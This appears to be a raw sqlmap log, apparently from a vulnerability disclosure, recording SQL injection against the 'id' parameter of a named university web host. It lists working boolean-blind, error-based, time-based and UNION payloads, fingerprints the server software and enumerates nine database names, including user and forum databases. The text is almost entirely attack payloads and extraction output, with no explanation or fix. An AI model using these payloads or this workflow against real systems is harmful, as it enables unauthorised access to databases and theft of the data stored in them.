 Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: category=news&display=trends&id=25' AND 5916=5916 AND 'uUiB'='uUiB
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: category=news&display=trends&id=25' AND (SELECT 8784 FROM(SELECT CO
UNT(*),CONCAT(0x717a767871,(SELECT (ELT(8784=8784,1))),0x7170626271,FLOOR(RAND(0
)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'Emiq'='Emiq
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: category=news&display=trends&id=25' AND (SELECT * FROM (SELECT(SLEE
P(5)))IJeo) AND 'QTmw'='QTmw
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: category=news&display=trends&id=-6903' UNION ALL SELECT NULL,NULL,N
ULL,NULL,CONCAT(0x717a767871,0x4972784c564f496f6645,0x7170626271),NULL,NULL--
---
[12:02:07] [INFO] testing MySQL
[12:02:07] [INFO] confirming MySQL
[12:02:08] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.16, PHP 5.6.13
back-end DBMS: MySQL >= 5.0.0
[12:02:08] [INFO] fetching database names
[12:02:08] [INFO] the SQL query used returns 9 entries
[12:02:08] [INFO] retrieved: information_schema
[12:02:08] [INFO] retrieved: bestbbs
[12:02:09] [INFO] retrieved: bestnews
[12:02:09] [INFO] retrieved: bestuc
[12:02:09] [INFO] retrieved: bestuser
[12:02:09] [INFO] retrieved: learndb
[12:02:10] [INFO] retrieved: mysql
[12:02:10] [INFO] retrieved: performance_schema
[12:02:10] [INFO] retrieved: test
available databases [9]:
[*] bestbbs
[*] bestnews
[*] bestuc
[*] bestuser
[*] information_schema
[*] learndb
[*] mysql
[*] performance_schema
[*] test
[12:02:10] [INFO] fetched data logged to text files under
www.wooyun.org
output\dbs.arch.tsinghua.edu.cn'